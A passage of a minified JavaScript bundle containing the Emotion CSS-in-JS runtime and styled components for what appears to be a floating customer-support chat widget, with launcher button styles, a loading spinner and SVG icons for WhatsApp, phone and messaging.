eu={};eu=i("ilCEy");var es={};es[eu.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},es[eu.Memo]={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0};var ec=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},ef=function(e,t,n){ec(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do e.insert(t===a?"."+r:"",a,e.sheet,!0),a=a.next;while(void 0!==a)}},ed={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ep=/[A-Z]|^ms/g,em=/_EMO_([^_]+?)_([^]*?)_EMO_/g,eh=function(e){return 45===e.charCodeAt(1)},eg=function(e){return null!=e&&"boolean"!=typeof e},ev=Z(function(e){return eh(e)?e:e.replace(ep,"-$&").toLowerCase()}),ey=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(em,function(e,t,n){return r={name:t,styles:n,next:r},t})}return 1===ed[e]||eh(e)||"number"!=typeof t||0===t?t:t+"px"};function eb(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return r={name:n.name,styles:n.styles,next:r},n.name;if(void 0!==n.styles){var a=n.next;if(void 0!==a)for(;void 0!==a;)r={name:a.name,styles:a.styles,next:r},a=a.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var a=0;a<n.length;a++)r+=eb(e,t,n[a])+";";else for(var l in n){var o=n[l];if("object"!=typeof o)null!=t&&void 0!==t[o]?r+=l+"{"+t[o]+"}":eg(o)&&(r+=ev(l)+":"+ey(l,o)+";");else if(Array.isArray(o)&&"string"==typeof o[0]&&(null==t||void 0===t[o[0]]))for(var i=0;i<o.length;i++)eg(o[i])&&(r+=ev(l)+":"+ey(l,o[i])+";");else{var u=eb(e,t,o);switch(l){case"animation":case"animationName":r+=ev(l)+":"+u+";";break;default:r+=l+"{"+u+"}"}}}return r}(e,t,n);case"function":if(void 0!==e){var l=r,o=n(e);return r=l,eb(e,t,o)}}if(null==t)return n;var i=t[n];return void 0!==i?i:n}var ew=/label:\s*([^\s;\n{]+)\s*(;|$)/g,ek=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var a,l=!0,o="";r=void 0;var i=e[0];null==i||void 0===i.raw?(l=!1,o+=eb(n,t,i)):o+=i[0];for(var u=1;u<e.length;u++)o+=eb(n,t,e[u]),l&&(o+=i[u]);ew.lastIndex=0;for(var s="";null!==(a=ew.exec(o));)s+="-"+a[1];return{name:function(e){for(var t,n=0,r=0,a=e.length;a>=4;++r,a-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(a){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(o)+s,styles:o,next:r}},c=i("bgGuN"),ex=!!c.useInsertionEffect&&c.useInsertionEffect,eS=ex||function(e){return e()};ex||c.useLayoutEffect;var e_=c.createContext("undefined"!=typeof HTMLElement?function(e){var t,n,r,a,l,o=e.key;if("css"===o){var i=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(i,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var u=e.stylisPlugins||eo,s={},c=[];a=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+o+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;c.push(e)});var f=(n=(t=[ea,el].concat(u,[J,(r=function(e){l.insert(e)},function(e){!e.root&&(e=e.return)&&r(e)})])).length,function(e,r,a,l){for(var o="",i=0;i<n;i++)o+=t[i](e,r,a,l)||"";return o}),d=function(e){var t,n;return X((n=function e(t,n,r,a,l,o,i,u,s){for(var c,f=0,d=0,p=i,m=0,h=0,g=0,v=1,y=1,b=1,w=0,k="",x=l,_=o,C=a,E=k;y;)switch(g=w,w=B()){case 40:if(108!=g&&58==O(E,p-1)){-1!=L(E+=T(G(w),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:E+=G(w);break;case 9:case 10:case 13:case 32:E+=function(e){for(;A=H();)if(A<33)B();else break;return Q(e)>2||Q(A)>3?"":" "}(g);break;case 92:E+=function(e,t){for(var n;--t&&B()&&!(A<48)&&!(A>102)&&(!(A>57)||!(A<65))&&(!(A>70)||!(A<97)););return n=j+(t<6&&32==H()&&32==B()),M(U,e,n)}(j-1,7);continue;case 47:switch(H()){case 42:case 47:I(W(c=function(e,t){for(;B();)if(e+A===57)break;else if(e+A===84&&47===H())break;return"/*"+M(U,t,j-1)+"*"+N(47===e?e:B())}(B(),j),n,r,S,N(A),M(c,2,-2),0),s);break;default:E+="/"}break;case 123*v:u[f++]=R(E)*b;case 125*v:case 59:case 0:switch(w){case 0:case 125:y=0;case 59+d:-1==b&&(E=T(E,/\f/g,"")),h>0&&R(E)-p&&I(h>32?Y(E+";",a,r,p-1):Y(T(E," ","")+";",a,r,p-2),s);break;case 59:E+=";";default:if(I(C=K(E,n,r,f,d,l,u,k,x=[],_=[],p),o),123===w){if(0===d)e(E,n,C,C,x,o,p,u,_);else switch(99===m&&110===O(E,3)?100:m){case 100:case 108:case 109:case 115:e(t,C,C,a&&I(K(t,C,C,0,0,l,u,k,l,x=[],p),_),l,_,p,u,a?x:_);break;default:e(E,C,C,C,[""],_,0,u,_)}}}f=d=h=0,v=b=1,k=E="",p=i;break;case 58:p=1+R(E),h=g;default:if(v<1){if(123==w)--v;else if(125==w&&0==v++&&125==(A=j>0?O(U,--j):0,F--,10===A&&(F=1,$--),A))continue}switch(E+=N(w),w*v){case 38:b=d>0?1:(E+="\f",-1);break;case 44:u[f++]=(R(E)-1)*b,b=1;break;case 64:45===H()&&(E+=G(B())),m=H(),d=p=R(k=E+=function(e){for(;!Q(H());)B();return M(U,e,j)}(j)),w++;break;case 45:45===g&&2==R(E)&&(v=0)}}return o}("",null,null,null,[""],t=q(t=e),0,[0],t),U="",n),f)},p={key:o,sheet:new b({key:o,container:a,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:function(e,t,n,r){l=n,d(e?e+"{"+t.styles+"}":t.styles),r&&(p.inserted[t.name]=!0)}};return p.sheet.hydrate(c),p}({key:"css"}):null);e_.Provider;var eC=c.createContext({}),c=i("bgGuN"),eE={};function eP(){return(eE=eP=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).__esModule=!0,eE.default=eE,eP.apply(this,arguments)}function eN(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ek(t)}(eE=eP).__esModule=!0,eE.default=eE;var ez=function(){var e=eN.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},c=i("bgGuN"),eT=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,eL=Z(function(e){return eT.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),eO=function(e){return"theme"!==e},eM=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?eL:eO},eR=function(e,t,n){var r;if(t){var a=t.shouldForwardProp;r=e.__emotion_forwardProp&&a?function(t){return e.__emotion_forwardProp(t)&&a(t)}:a}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},eI=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return ec(t,n,r),eS(function(){return ef(t,n,r)}),null};i("bgGuN");var e$=(function e(t,n){var r,a,l=t.__emotion_real===t,o=l&&t.__emotion_base||t;void 0!==n&&(r=n.label,a=n.target);var i=eR(t,n,l),u=i||eM(o),s=!u("as");return function(){var f,d=arguments,p=l&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&p.push("label:"+r+";"),null==d[0]||void 0===d[0].raw)p.push.apply(p,d);else{p.push(d[0][0]);for(var m=d.length,h=1;h<m;h++)p.push(d[h],d[0][h])}var g=(f=function(e,t,n){var r,l,f,d=s&&e.as||o,m="",h=[],g=e;if(null==e.theme){for(var v in g={},e)g[v]=e[v];g.theme=c.useContext(eC)}"string"==typeof e.className?(r=t.registered,l=e.className,f="",l.split(" ").forEach(function(e){void 0!==r[e]?h.push(r[e]+";"):f+=e+" "}),m=f):null!=e.className&&(m=e.className+" ");var y=ek(p.concat(h),t.registered,g);m+=t.key+"-"+y.name,void 0!==a&&(m+=" "+a);var b=s&&void 0===i?eM(d):u,w={};for(var k in e)(!s||"as"!==k)&&b(k)&&(w[k]=e[k]);return w.className=m,w.ref=n,c.createElement(c.Fragment,null,c.createElement(eI,{cache:t,serialized:y,isStringTag:"string"==typeof d}),c.createElement(d,w))},(0,c.forwardRef)(function(e,t){return f(e,(0,c.useContext)(e_),t)}));return g.displayName=void 0!==r?r:"Styled("+("string"==typeof o?o:o.displayName||o.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=o,g.__emotion_styles=p,g.__emotion_forwardProp=i,Object.defineProperty(g,"toString",{value:function(){return"."+a}}),g.withComponent=function(t,r){return e(t,ei({},n,r,{shouldForwardProp:eR(g,r,!0)})).apply(void 0,p)},g}}).bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){e$[e]=e$(e)}),i("bgGuN");let eF=e=>e,eD,ej,eA,eU,eW,eV,eB,eH,eQ,eq,eG=e$.div(eD||(eD=eF`
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;

  background-color: white;

  position: fixed !important;
  z-index: ${0} !important;
  margin: 0px !important;
  border: none !important;
  box-shadow: rgb(0 0 0 / 16%) 0px 5px 40px !important;
  overflow: hidden !important;
  opacity: 1;
  transition: opacity 0.5s ease-in;

  @media only screen and (max-width: 600px) {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: calc(100%);
  }

  @media only screen and (min-width: 600px) {
    width: 376px;
    height: ${0};
    max-width: 376px;
    max-height: 704px;
    border-radius: 8px !important;

    ${0}

    ${0}
  }
`),e=>e.theme.zIndex,e=>`calc(100% - ${100+e.theme.height_offset}px)`,e=>"left"===e.theme.alignment||"right"===e.theme.alignment?`bottom: ${e.theme.height_offset+(e.theme.showOnDesktop?72:0)}px !important;`:`top: ${e.theme.height_offset+(e.theme.showOnDesktop?72:0)}px !important;`,e=>"left"===e.theme.alignment||"top-left"===e.theme.alignment?`
  left: ${e.theme.edge_offset}px !important;
  right: auto !important;
      `:`
  right: ${e.theme.edge_offset}px !important;
  left: auto !important;
      `),eK=e$.iframe(ej||(ej=eF`
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  border: none !important;
  width: 100%;
  height: 100%;
`)),eY=e$.div(eA||(eA=eF`
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  display: flex;
  justify-content: center;

  position: fixed !important;
  z-index: ${0} !important;

  ${0};

  ${0}

  display: ${0};

  @media only screen and (max-width: 600px) {
    display: ${0};
  }
`),e=>e.theme.zIndex,e=>"left"===e.theme.alignment||"right"===e.theme.alignment?`bottom: ${e.theme.height_offset}px !important;`:`top: ${e.theme.height_offset}px !important`,e=>"left"===e.theme.alignment||"top-left"===e.theme.alignment?`
  left: ${e.theme.edge_offset}px !important;
  right: auto !important;
      `:`
  right: ${e.theme.edge_offset}px !important;
  left: auto !important;
      `,e=>e.theme.showOnDesktop?"block":"none",e=>e.isActive||!e.theme.showOnMobile?"none":"block"),eX=`
  height: 48px !important;
  border-radius: 48px !important;
  padding: 0px 12px;
`,eJ=`
  height: 52px !important;
  width: 52px !important;
  border-radius: 50% !important;
`,eZ=e$.div(eU||(eU=eF`
  position: relative;
  display: flex;
  flex-direction: ${0};
  justify-content: center;
  align-items: center;

  cursor: pointer !important;
  background-color: ${0} !important;
  cursor: pointer !important;
  box-shadow: 0 2.1px 1.3px rgba(0, 0, 0, 0.044),
    0 5.9px 4.2px rgba(0, 0, 0, 0.054), 0 12.6px 9.5px rgba(0, 0, 0, 0.061),
    0 25px 20px rgba(0, 0, 0, 0.1) !important;
  ${0}

  svg {
    display: block;
    fill: ${0} !important;
    stroke: ${0} !important;
    width: 24px !important;
    height: 24px !important;
  }

  p {
    line-height: unset;
    margin-top: unset;
    color: ${0} !important;
    font-size: 16px;
    font-weight: 400;
    user-select: none;
    margin-left: 4px;
    margin-right: 4px;
  }

  p:not(.fr-element p) {
    margin-bottom: 0px !important;
  }
`),e=>"left"===e.theme.iconPosition?"row":"row-reverse",e=>e.theme.backgroundColor,e=>e.theme.cta?eX:eJ,e=>e.buttonIconColor,e=>e.buttonIconColor,e=>e.theme.color),e0=e$.div(eW||(eW=eF`
  flex-direction: ${0};
  user-select: none;
  justify-content: ${0};
  align-items: center;

  position: absolute !important;
  /* left: auto !important;
  right: 0px !important; */
  bottom: 70px !important;

  ${0}

  width: 500px;
  text-align: center;

  z-index: ${0} !important;
  cursor: pointer;

  display: ${0};
  direction: ltr;

  @media only screen and (max-width: 600px) {
    display: ${0};
  }
`),e=>"left"===e.theme.alignment?"row-reverse":"row",e=>(e.theme.alignment,"flex-end"),e=>"left"===e.theme.alignment?`
  left: 0px !important;
  right: auto !important;
      `:`
  right: 0px !important;
  left: auto !important;
      `,e=>e.theme.zIndex,e=>e.theme.showOnDesktop?"flex":"none",e=>e.isActive||!e.theme.showOnMobile?"none":"flex"),e1=e$.div(eV||(eV=eF`
  background-color: white;
  color: #1a1a1a;

  border-radius: 12px;
  border: 1px solid #dcdcdc;
`)),e2=e$.div(eB||(eB=eF`
  display: flex;
  justify-content: center;
  align-items: center;

  position: absolute;
  top: -6px;
  right: 0px;

  border-radius: 50%;
  height: 20px;
  width: 20px;

  background: rgba(255, 82, 82, 1);
  box-shadow: 0 0 0 0 rgba(255, 82, 82, 1);
  animation: pulse 2s infinite;

  @keyframes pulse {
    0% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(255, 82, 82, 0.7);
    }

    70% {
      transform: scale(1);
      box-shadow: 0 0 0 10px rgba(255, 82, 82, 0);
    }

    100% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(255, 82, 82, 0);
    }
  }
`)),e4=ez(eH||(eH=eF`
  0% {
    box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em,
      0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
  }
  5%,
  95% {
    box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em,
      0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
  }
  10%,
  59% {
    box-shadow: 0 -0.83em 0 -0.4em, -0.087em -0.825em 0 -0.42em,
      -0.173em -0.812em 0 -0.44em, -0.256em -0.789em 0 -0.46em,
      -0.297em -0.775em 0 -0.477em;
  }
  20% {
    box-shadow: 0 -0.83em 0 -0.4em, -0.338em -0.758em 0 -0.42em,
      -0.555em -0.617em 0 -0.44em, -0.671em -0.488em 0 -0.46em,
      -0.749em -0.34em 0 -0.477em;
  }
  38% {
    box-shadow: 0 -0.83em 0 -0.4em, -0.377em -0.74em 0 -0.42em,
      -0.645em -0.522em 0 -0.44em, -0.775em -0.297em 0 -0.46em,
      -0.82em -0.09em 0 -0.477em;
  }
  100% {
    box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em,
      0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
  }
`)),e3=ez(eQ||(eQ=eF`
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
`)),e5=e$.div(eq||(eq=eF`
  color: #1890ff;
  font-size: 20px;
  text-indent: -9999em;
  overflow: hidden;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  margin: 72px auto;
  position: relative;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: ${0} 1.7s infinite ease, ${0} 1.7s infinite ease;
  animation: ${0} 1.7s infinite ease, ${0} 1.7s infinite ease;
`),e4,e3,e4,e3),e8=[{type:"question",element:function(e){return(0,s.jsx)("svg",{stroke:e,fill:e,strokeWidth:"0",viewBox:"0 0 1024 1024",height:"24px",width:"24px",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 708c-22.1 0-40-17.9-40-40s17.9-40 40-40 40 17.9 40 40-17.9 40-40 40zm62.9-219.5a48.3 48.3 0 0 0-30.9 44.8V620c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8v-21.5c0-23.1 6.7-45.9 19.9-64.9 12.9-18.6 30.9-32.8 52.1-40.9 34-13.1 56-41.6 56-72.7 0-44.1-43.1-80-96-80s-96 35.9-96 80v7.6c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V420c0-39.3 17.2-76 48.4-103.3C430.4 290.4 470 276 512 276s81.6 14.5 111.6 40.7C654.8 344 672 380.7 672 420c0 57.8-38.1 109.8-97.1 132.5z"})})}},{type:"whatsapp",element:function(e){return(0,s.jsxs)("svg",{stroke:e,fill:e,strokeWidth:"0",viewBox:"0 0 1024 1024",version:"1.1",height:"24px",width:"24px",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("defs",{}),(0,s.jsx)("path",{d:"M713.5 599.9c-10.9-5.6-65.2-32.2-75.3-35.8-10.1-3.8-17.5-5.6-24.8 5.6-7.4 11.1-28.4 35.8-35 43.3-6.4 7.4-12.9 8.3-23.8 2.8-64.8-32.4-107.3-57.8-150-131.1-11.3-19.5 11.3-18.1 32.4-60.2 3.6-7.4 1.8-13.7-1-19.3-2.8-5.6-24.8-59.8-34-81.9-8.9-21.5-18.1-18.5-24.8-18.9-6.4-0.4-13.7-0.4-21.1-0.4-7.4 0-19.3 2.8-29.4 13.7-10.1 11.1-38.6 37.8-38.6 92s39.5 106.7 44.9 114.1c5.6 7.4 77.7 118.6 188.4 166.5 70 30.2 97.4 32.8 132.4 27.6 21.3-3.2 65.2-26.6 74.3-52.5 9.1-25.8 9.1-47.9 6.4-52.5-2.7-4.9-10.1-7.7-21-13z"}),(0,s.jsx)("path",{d:"M925.2 338.4c-22.6-53.7-55-101.9-96.3-143.3-41.3-41.3-89.5-73.8-143.3-96.3C630.6 75.7 572.2 64 512 64h-2c-60.6 0.3-119.3 12.3-174.5 35.9-53.3 22.8-101.1 55.2-142 96.5-40.9 41.3-73 89.3-95.2 142.8-23 55.4-34.6 114.3-34.3 174.9 0.3 69.4 16.9 138.3 48 199.9v152c0 25.4 20.6 46 46 46h152.1c61.6 31.1 130.5 47.7 199.9 48h2.1c59.9 0 118-11.6 172.7-34.3 53.5-22.3 101.6-54.3 142.8-95.2 41.3-40.9 73.8-88.7 96.5-142 23.6-55.2 35.6-113.9 35.9-174.5 0.3-60.9-11.5-120-34.8-175.6z m-151.1 438C704 845.8 611 884 512 884h-1.7c-60.3-0.3-120.2-15.3-173.1-43.5l-8.4-4.5H188V695.2l-4.5-8.4C155.3 633.9 140.3 574 140 513.7c-0.4-99.7 37.7-193.3 107.6-263.8 69.8-70.5 163.1-109.5 262.8-109.9h1.7c50 0 98.5 9.7 144.2 28.9 44.6 18.7 84.6 45.6 119 80 34.3 34.3 61.3 74.4 80 119 19.4 46.2 29.1 95.2 28.9 145.8-0.6 99.6-39.7 192.9-110.1 262.7z"})]})}},{type:"message",element:function(e){return(0,s.jsx)("svg",{stroke:e,fill:e,strokeWidth:"0",viewBox:"0 0 1024 1024",height:"24px",width:"24px",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M464 512a48 48 0 1 0 96 0 48 48 0 1 0-96 0zm200 0a48 48 0 1 0 96 0 48 48 0 1 0-96 0zm-400 0a48 48 0 1 0 96 0 48 48 0 1 0-96 0zm661.2-173.6c-22.6-53.7-55-101.9-96.3-143.3a444.35 444.35 0 0 0-143.3-96.3C630.6 75.7 572.2 64 512 64h-2c-60.6.3-119.3 12.3-174.5 35.9a445.35 445.35 0 0 0-142 96.5c-40.9 41.3-73 89.3-95.2 142.8-23 55.4-34.6 114.3-34.3 174.9A449.4 449.4 0 0 0 112 714v152a46 46 0 0 0 46 46h152.1A449.4 449.4 0 0 0 510 960h2.1c59.9 0 118-11.6 172.7-34.3a444.48 444.48 0 0 0 142.8-95.2c41.3-40.9 73.8-88.7 96.5-142 23.6-55.2 35.6-113.9 35.9-174.5.3-60.9-11.5-120-34.8-175.6zm-151.1 438C704 845.8 611 884 512 884h-1.7c-60.3-.3-120.2-15.3-173.1-43.5l-8.4-4.5H188V695.2l-4.5-8.4C155.3 633.9 140.3 574 140 513.7c-.4-99.7 37.7-193.3 107.6-263.8 69.8-70.5 163.1-109.5 262.8-109.9h1.7c50 0 98.5 9.7 144.2 28.9 44.6 18.7 84.6 45.6 119 80 34.3 34.3 61.3 74.4 80 119 19.4 46.2 29.1 95.2 28.9 145.8-.6 99.6-39.7 192.9-110.1 262.7z"})})}},{type:"phone",element:function(e){return(0,s.jsx)("svg",{stroke:e,fill:e,strokeWidth:"0",viewBox:"0 0 1024 1024",height:"24px",width:"24px",xmlns:"http://www.w3.org/2000/svg",style:{transform:"rotate(90deg)"},children:(0,s.jsx)("path",{d:"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 0 1-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 0 0-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 0 0 285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"})})}},{type:"headset",element:function(e){return(0,s.jsx)("svg",{stroke:e,fill:e,strokeWidth:"0",viewBox:"0 0 24 24",height:"24px",width:"24px",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsxs)("g",{children:[(0,s.jsx)("path",{fill:"none",d:"M0 0h24v24H0z"}),(0,s.jsx)("path",{d:"M12 4a8 8 0 0 0-8 8h3a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-7C2 6.477 6.477 2 12 2s10 